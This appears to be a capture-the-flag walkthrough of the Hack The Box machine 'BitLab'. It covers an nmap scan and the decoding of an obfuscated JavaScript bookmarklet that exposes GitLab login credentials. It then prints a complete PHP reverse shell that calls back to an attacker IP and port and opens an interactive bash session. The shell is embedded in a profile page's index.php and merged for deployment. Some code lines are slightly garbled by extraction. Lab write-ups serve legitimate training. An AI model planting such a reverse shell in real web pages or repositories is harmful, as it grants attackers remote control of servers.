## **BitLab**



# **InfoGathering**

Nmap scan report for bitlab.htb (10.10.10.114) Host is up (0.044s latency). Not shown: 998 filtered ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 2048 a2:3b:b0:dd:28:91:bf:e8:f9:30:82:31:23:2f:92:18 (RSA) | 256 e6:3b:fb:b3:7f:9a:35:a8:bd:d0:27:7b:25:d4:ed:dc (ECDSA) |\_ 256 c9:54:3d:91:01:78:03:ab:16:14:6b:cc:f0:b7:3a:55 (ED25519) 80/tcp open http nginx | http-robots.txt: 55 disallowed entries (15 shown) | / /autocomplete/users /search /api /admin /profile | /dashboard /projects/new /groups/new /groups/\*/edit /users /help |\_/s/ /snippets/new /snippets/\*/edit http-title: Sign in \xC2\xB7 GitLab Requested resource was http://bitlab.htb/users/sign\_in |\_http-trane-info: Problem with XML parsing of /evox/about

FUZZING FOR WEBPAGES IS NOT THE WAY TO APPROACH THIS BOX. WE WANT TO EXPLOIT GIT AND CODE

LOGIN PAGE http://bitlab.htb/users/sign\_in



## **Gaining Access**

You will find the /help/bookmarks.html with a JS-Link if you hover over Gitlab Login. Right click GitLab and select Copy Link Location. Then deobfuscate the code RESOURCE: https://lelinhtinh.github.io/de4js/

```
javascript:(function(){ var 
_0x4b18=["\x76\x61\x6C\x75\x65","\x75\x73\x65\x72\x5F\x6C\x6F\x67\x69\x6E","\x67\x65\x74\x45\x6C\x65\x6D\x
\overline{6}5\x6E\x74\x42\x79\x49\x464","\x63\x6C\x61\x76\x65","\x75\x73\x65\x72\x5F\x70\x61\x73\x73\x77\x6F\x72\x64",
"\x31\x31\x64\x65\x73\x30\x30\x38\x31\x78"];document[_0x4b18[2]](_0x4b18[1])[_0x4b18[0]]= 
_0x4b18[3];document[_0x4b18[2]](_0x4b18[4])[_0x4b18[0]]= _0x4b18[5]; })()
```

```
javascript: (function () {
     var _0x4b18 = ["value", "user_login", "getElementById", "clave", "user_password", "11des0081x"];
     document[_0x4b18[2]](_0x4b18[1])[_0x4b18[0]] = _0x4b18[3];
     document[_0x4b18[2]](_0x4b18[4])[_0x4b18[0]] = _0x4b18[5];
})()
```
This gave us credentials! USER: clave PASS: 11des0081x

Use these credentials to sign into the login page



There is a private snippet located at http://bitlab.htb/snippets/1 containing the below code This looks like a means of accessing a SQL database. We will try that once we gain access to a terminal



We are not able to directly commit to the master branch of http://bitlab.htb/root/profile as clave.





We are going to upload a PHP reverse shell, upload it, create a merge request to master, and merge it. I obtained the kali php reverse shell



RESOURCE: http://pentestmonkey.net/tools/php-reverse-shell



Insert the php-Shell into the index.php (test-deploy Branch), create a merge

This is done by clicking the Edit button in the top right corner of the code window at the URL http://bitlab.htb/root/ profile/blob/test-deploy/index.php



Click commit changes after editing



index.php contents after my edit

```
<!DOCTYPE html>
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.14.18'; // CHANGE THIS
$port = 8089; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/bash -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies. Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();
        if ($pid == -1) {
                printit("ERROR: Can't fork");
                exit(1);
        }
        if ($pid) {
                exit(0); // Parent exits
        }
        // Make the current process a session leader
        // Will only succeed if we forked
        if (posix_setsid() == -1) {
                printit("Error: Can't setsid()");
                exit(1);
        }
        $daemon = 1;
} else {
        printit("WARNING: Failed to daemonise. This is quite common and not fatal.");
}
// Change to a safe directory
chdir("/");
// Remove any umask we inherited
umask(0);
//
// Do the reverse shell...
//
// Open reverse connection
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
        printit("$errstr ($errno)");
        exit(1);
}
// Spawn shell process
$descriptorspec = array(
 0 => array("pipe", "r"), // stdin is a pipe that the child will read from
 1 => array("pipe", "w"), // stdout is a pipe that the child will write to
 2 => array("pipe", "w") // stderr is a pipe that the child will write to
);
```

```
$process = proc_open($shell, $descriptorspec, $pipes);
if (!is_resource($process)) {
        printit("ERROR: Can't spawn shell");
        exit(1);
}
// Set everything to non-blocking
// Reason: Occsionally reads will block, even though stream_select tells us they won't
stream set blocking($pipes[0], 0);
stream set blocking($pipes[1], 0);
stream set blocking($pipes[2], 0);
stream set blocking($sock, 0);
printit("Successfully opened reverse shell to $ip:$port");
while (1) {
        // Check for end of TCP connection
        if (feof($sock)) {
                printit("ERROR: Shell connection terminated");
                break;
        }
        // Check for end of STDOUT
        if (feof($pipes[1])) {
                printit("ERROR: Shell process terminated");
                break;
        }
        // Wait until a command is end down $sock, or some
        // command output is available on STDOUT or STDERR
        $read_a = array($sock, $pipes[1], $pipes[2]);$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);
        // If we can read from the TCP socket, send
        // data to process's STDIN
        if (in_array($sock, $read_a)) {
                if ($debug) printit("SOCK READ");
                $input = fread($sock, $chunk_size);
                if ($debug) printit("SOCK: $input");
                fwrite($pipes[0], $input);
        }
        // If we can read from the process's STDOUT
        // send data down tcp connection
        if (in_array($pipes[1], $read_a)) {
                if ($debug) printit("STDOUT READ");
                $input = fread($pipes[1], $chunk_size);
                if ($debug) printit("STDOUT: $input");
                fwrite($sock, $input);
        }
        // If we can read from the process's STDERR
        // send data down tcp connection
        if (in_array($pipes[2], $read_a)) {
                if ($debug) printit("STDERR READ");
                $input = fread($pipes[2], $chunk_size);
                if ($debug) printit("STDERR: $input");
                fwrite($sock, $input);
        }
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
// Like print, but does nothing if we've daemonised ourself
```

```
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
        if (!$daemon) {
                print "$string\n";
        }
}
?>
<html lang="en">
<head>
     <meta charset="utf-8">
     <meta name="robots" content="noindex, nofollow">
     <title>Profile page</title>
         <meta name="viewport" content="width=device-width, initial-scale=1">
     <link href="//netdna.bootstrapcdn.com/bootstrap/3.2.0/css/bootstrap.min.css" rel="stylesheet"
id="bootstrap-css">
     <style type="text/css">
     *{
     font-family: 'Open Sans', sans-serif;
}
.well {
     margin-top:-20px;
     background-color:#007FBD;
     border:2px solid #0077B2;
     text-align:center;
     cursor:pointer;
     font-size: 25px;
     padding: 15px;
     border-radius: 0px !important;
}
.well:hover {
     margin-top:-20px;
     background-color:#0077B2;
     border:2px solid #0077B2;
     text-align:center;
     cursor:pointer;
     font-size: 25px;
     padding: 15px;
     border-radius: 0px !important;
     border-bottom : 2px solid rgba(97, 203, 255, 0.65);
}
body {
font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
font-size: 14px;
line-height: 1.42857143;
color: #fff;
background-color: #F1F1F1;
}
.bg_blur
{
     background-image:url('http://data2.whicdn.com/images/139218968/large.jpg');
     height: 300px;
     background-size: cover;
}
.follow_btn {
     text-decoration: none;
     position: absolute;
     left: 35%;
     top: 42.5%;
     width: 35%;
     height: 15%;
     background-color: #007FBE;
```

```
 padding: 10px;
     padding-top: 6px;
     color: #fff;
     text-align: center;
     font-size: 20px;
     border: 4px solid #007FBE;
}
.follow_btn:hover {
     text-decoration: none;
     position: absolute;
     left: 35%;
     top: 42.5%;
     width: 35%;
     height: 15%;
     background-color: #007FBE;
     padding: 10px;
     padding-top: 6px;
     color: #fff;
     text-align: center;
     font-size: 20px;
     border: 4px solid rgba(255, 255, 255, 0.8);
}
.header{
     color : #808080;
     margin-left:10%;
     margin-top:70px;
}
.picture{
     height:150px;
     width:150px;
     position:absolute;
     top: 75px;
     left:-75px;
}
.picture_mob{
     position: absolute;
     width: 35%;
     left: 35%;
     bottom: 70%;
}
.btn-style{
     color: #fff;
     background-color: #007FBE;
     border-color: #adadad;
     width: 33.3%;
}
.btn-style:hover {
     color: #333;
     background-color: #3D5DE0;
     border-color: #adadad;
     width: 33.3%;
}
@media (max-width: 767px) {
     .header{
         text-align : center;
     }
     .nav{
```

```
 margin-top : 30px;
     }
}
     </style>
     <script src="//code.jquery.com/jquery-1.11.1.min.js"></script>
     <script src="//netdna.bootstrapcdn.com/bootstrap/3.2.0/js/bootstrap.min.js"></script>
</head>
<body>
     <link href='http://fonts.googleapis.com/css?family=Open+Sans' rel='stylesheet' type='text/css'>
<link href="//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css" rel="stylesheet">
<div class="container" style="margin-top: 20px; margin-bottom: 20px;">
        <div class="row panel">
                <div class="col-md-4 bg_blur ">
             <a href="#" class="follow_btn hidden-xs">Follow</a>
                </div>
         <div class="col-md-8 col-xs-12">
            <img src="http://lorempixel.com/output/people-q-c-100-100-1.jpg" class="img-thumbnail picture 
hidden-xs" />
            <img src="http://lorempixel.com/output/people-q-c-100-100-1.jpg" class="img-thumbnail visible-
xs picture_mob" />
            <div class="header">
                 <h1>Clave</h1>
                 <h4>Web Developer</h4>
                 <span>A web developer is a programmer who specializes in, or is specifically engaged in, 
the development of World Wide Web applications, or applications that are run over HTTP from a web server 
to a web browser.</span>
            </div>
         </div>
     </div> 
        <div class="row nav"> 
         <div class="col-md-4"></div>
         <div class="col-md-8 col-xs-12" style="margin: 0px;padding: 0px;">
             <div class="col-md-4 col-xs-4 well"><i class="fa fa-weixin fa-lg"></i> 16</div>
             <div class="col-md-4 col-xs-4 well"><i class="fa fa-heart-o fa-lg"></i> 14</div>
             <div class="col-md-4 col-xs-4 well"><i class="fa fa-thumbs-o-up fa-lg"></i> 26</div>
         </div>
     </div>
</div>
</body>
</html>
```
Now go back to http://bitlab.htb/root/profile/tree/test-deploy and click the button Create Merge Request

